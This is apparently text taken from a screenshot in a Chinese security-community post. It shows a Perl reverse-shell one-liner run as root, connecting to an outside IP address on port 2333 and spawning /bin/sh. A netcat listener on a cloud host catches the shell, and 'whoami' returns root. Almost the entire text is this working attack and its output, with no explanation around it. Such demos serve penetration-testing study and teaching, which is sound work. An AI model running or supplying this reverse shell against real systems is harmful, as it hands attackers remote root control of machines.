 root@ubuntu: ~
root@ubuntu:~# perl -e 'use Socket;$i="47.101.57.72";$p=2333;socket(S,PF_INET,SO
CK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op
en(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41700)
# whoami
root
#
先知社区